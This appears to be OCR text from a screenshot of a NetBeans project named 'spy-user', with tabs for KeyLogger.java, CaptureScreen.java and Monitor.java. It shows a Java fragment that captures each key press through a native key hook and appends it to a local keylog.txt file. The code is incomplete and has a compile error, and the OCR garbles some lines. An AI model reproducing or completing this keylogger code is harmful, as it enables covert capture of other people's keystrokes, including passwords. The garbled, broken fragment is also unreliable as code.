 spy-user - Apache NetBeans IDE 12.6
File Edit View Navigate Source Refactor Run Debug Profile Team Tools Window Help
Search (Ctrl+I)
<default config>
288.8/576.0MB
Start Page CaptureScreen.java Home.java KeyLogger.java Monitor.java Database.java
Source History
Navigator
Projects
45 // throw new UnsupportedOperationException("Not supported yet."); //To change body of generated methods, choose Tools | Templates.
46 String log=NativeKeyEvent.getKeyText(nke.getKeyCode());
47 // System.out.println(log);
48 this.writefile((String)log);
49 // this.writefile("strong sdjdf sdfkasd asdkasd ");
50 }
51
52 public void writefile(String cont){
53 try {
54
55 String text=cont;
56 // Open given file in append mode by creating an
57 // object of BufferedWriter class
BufferedWriter out = new BufferedWriter(
59 new FileWriter("C:/Users/Deep/Documents/project/spy-user/src/log/keylog.txt", true));
60
61 for(int i=0;i<text.length();i+=20)
62 {
int endIn=Math.min(i+20,text.length());
Strin
65 }
66
67 // Writing on output stream
68
69 out.write(cont);
70 // Closing the connection
71 out.close();
72 }
73
74 // Catch block to handle the exceptions
75 catch (IOException e) {
76
77 // Display message when exception occurs
78 System.out.println("exception occurred" + e);
79 }
80 }
81
Output not a statement ';' expected spy-user (run) 1 64:20 INS Unix (LF)
28°C
Mostly cloudy
Search
ENG
IN
13:29
01-05-2023
3